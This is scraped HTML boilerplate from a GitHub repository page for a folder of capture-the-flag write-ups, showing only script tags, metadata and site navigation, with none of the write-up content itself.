type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF-Writeups/DVC CTF at main · hugoreb/CTF-Writeups · GitHub</title> <meta name="description" content="Contribute to hugoreb/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/9b3af94ca29e27b61aca33a99dd1f4ad3d64d1346017ead7ed2759e023313b3f/hugoreb/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/DVC CTF at main · hugoreb/CTF-Writeups" /><meta name="twitter:description" content="Contribute to hugoreb/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/9b3af94ca29e27b61aca33a99dd1f4ad3d64d1346017ead7ed2759e023313b3f/hugoreb/CTF-Writeups" /><meta property="og:image:alt" content="Contribute to hugoreb/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/DVC CTF at main · hugoreb/CTF-Writeups" /><meta property="og:url" content="https://github.com/hugoreb/CTF-Writeups" /><meta property="og:description" content="Contribute to hugoreb/CTF-Writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="BBA1:5EA7:12353F6:1356E95:61830784" data-pjax-transient="true"/><meta name="html-safe-nonce" content="31ef57dd57c5560f445e9d8972c7b107a56e37fec3fb1ae4900c03488aea0790" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCQkExOjVFQTc6MTIzNTNGNjoxMzU2RTk1OjYxODMwNzg0IiwidmlzaXRvcl9pZCI6IjMxMDMxNjI3MTk2NTkwMzQ1MDAiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="7e6f106ffc7b5666dbf64bc4a329f609821a6e94df6d6c4565148ea54931568c" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:347718098" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/hugoreb/CTF-Writeups git https://github.com/hugoreb/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="56917045" /><meta name="octolytics-dimension-user_login" content="hugoreb" /><meta name="octolytics-dimension-repository_id" content="347718098" /><meta name="octolytics-dimension-repository_nwo" content="hugoreb/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="347718098" /><meta name="octolytics-dimension-repository_network_root_nwo" content="hugoreb/CTF-Writeups" />
<link rel="canonical" href="https://github.com/hugoreb/CTF-Writeups/tree/main/DVC%20CTF" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="347718098" data-scoped-search-url="/hugoreb/CTF-Writeups/search" data-owner-scoped-search-url="/users/hugoreb/search" data-unscoped-search-url="/search" action="/hugoreb/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="bOk/qo3GGFnV0p33EVIv5d5TA/9s7u250YKH33d6eV14DtwI8Aq5yKyVSoLU1IByeKXFT2uadNHis15l6PL1Ew==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
